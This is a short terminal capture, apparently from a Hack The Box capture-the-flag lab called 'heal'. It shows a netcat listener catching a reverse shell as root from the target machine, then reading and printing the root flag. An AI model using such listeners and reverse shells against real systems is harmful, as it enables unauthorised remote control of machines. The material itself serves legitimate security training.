 kali@kali:~/htb/heal/Limesurvey-RCE$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.46] 57864
bash: cannot set terminal process group (81684): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# cat /root/root.txt
cat /root/root.txt
bf85f7411856f7abdd7a15cd2f1f8e2c
root@heal:/#